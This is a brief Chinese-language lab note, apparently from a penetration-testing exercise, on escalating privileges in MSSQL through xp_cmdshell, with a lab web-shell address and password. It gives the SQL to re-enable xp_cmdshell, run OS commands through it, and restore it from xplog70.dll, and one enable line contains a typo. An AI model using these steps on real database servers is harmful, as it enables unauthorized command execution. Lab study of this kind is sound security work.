 #MSSQL-xp_cmdshell&sp_oacreate&沙盒
已知Shell：http://192.168.46.147:82/cd.aspx 密码x
参考资料：https://blog.51cto.com/11797152/2411770
1.使用xp_cmdshell进行提权
xp_cmdshell默认在mssql2000中是开启的，在mssql2005之后的版本中则默认禁止。如果
用户拥有管理员sa权限则可以用sp_configure重修开启它。
启用：
EXEC sp_configure 'show advanced options'. 1
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
关闭：
exec sp_configure 'show advanced options', 1;
reconfigure;
exec sp_configure 'xp_cmdshell', 0;
reconfigure;
执行：
EXEC master.dbo.xp_cmdshell '命令'
如果xp_cmdshell被删除了，可以上传xplog70.dll进行恢复